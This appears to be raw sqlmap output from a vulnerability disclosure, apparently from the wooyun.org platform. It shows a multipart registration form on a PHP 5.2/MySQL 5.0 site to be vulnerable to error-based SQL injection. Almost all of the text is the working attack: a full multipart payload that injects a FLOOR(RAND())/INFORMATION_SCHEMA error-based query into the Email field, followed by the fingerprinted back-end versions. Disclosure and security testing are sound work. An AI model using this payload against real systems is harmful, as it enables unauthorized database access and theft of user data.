 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: -------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="accept"
on
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Account"
4111111111111111
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="day"
1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Email"
1') AND (SELECT 9418 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(9418=
9418,1))),0x7178707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND ('BtrI'='BtrI
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="month"
1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Nickname"
jhpqnhss
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Occupation"
1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Openid"
1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="PassWord"
g00dPa$$w0rD
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="Sex"
1
-------AcunetixBoundary_XDFRHJFPIH
Content-Disposition: form-data; name="year"
1940
-------AcunetixBoundary_XDFRHJFPIH--
---
[21:16:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
www.wooyun.org